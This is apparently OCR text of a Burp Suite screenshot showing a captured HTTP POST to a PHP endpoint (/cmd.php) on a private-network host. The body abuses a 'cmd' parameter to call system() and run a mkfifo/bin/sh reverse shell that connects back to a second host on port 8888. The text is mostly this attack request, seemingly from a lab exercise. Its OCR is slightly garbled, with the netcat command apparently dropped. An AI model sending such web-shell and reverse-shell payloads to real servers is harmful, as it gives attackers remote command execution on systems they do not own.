 Send Cancel < ▼ > ▼
Request Response
Pretty Raw \n Actions
1 POST /cmd.php HTTP/1.1
2 Host: 192.168.80.142
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 104
1
2 cmd=
system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|
192.168.80.134+8888+>/tmp/f')%3b